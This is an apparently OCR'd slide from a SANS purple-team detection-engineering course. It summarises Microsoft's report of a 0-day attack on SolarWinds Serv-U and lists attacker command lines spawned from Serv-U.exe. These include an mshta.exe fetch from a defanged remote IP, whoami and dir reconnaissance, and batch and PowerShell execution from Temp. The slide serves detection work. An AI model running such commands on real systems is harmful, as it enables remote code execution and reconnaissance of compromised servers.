 DEVELOPING HYPOTHESIS
Chris Peacock
Microsoft discovers threat actor targeting SolarWinds Serv-U software
with 0-day exploit
• Mshta.exe with WAN connection
• Whoami execution
• May scope to execution
with certain command line
parameters
Attack details
MSTIC discovered the 0-day attack behavior in Microsoft 365 Defender telemetry during a routine
investigation. An anomalous malicious process was found to be spawning from the Serv-U process,
suggesting that it had been compromised. Some examples of the malicious processes spawned from
Serv-U.exe include:
▪ C:\Windows\System32\mshta.exe http://144[.]34[.]179[.]162/a (defanged)
▪ cmd.exe /c whoami > "./Client/Common/redacted.txt"
▪ cmd.exe /c dir > ".\Client\Common\redacted.txt"
▪ cmd.exe /c ""C:\Windows\Temp\Serv-U.bat""
▪ powershell.exe C:\Windows\Temp\Serv-U.bat
▪ cmd.exe /c type \\redacted\redacted.Archive > "C:\ProgramData\RhinoSoft\Serv-U\Users\Global
Users\redacted.Archive"
https://www.microsoft.com/security/blog/2021/07/13/microsoft-discovers-threat-actor-
targeting-solarwinds-serv-u-software-with-0-day-exploit/
SANS
SANS Purple Team Series: Threat-Informed Detection Engineering
32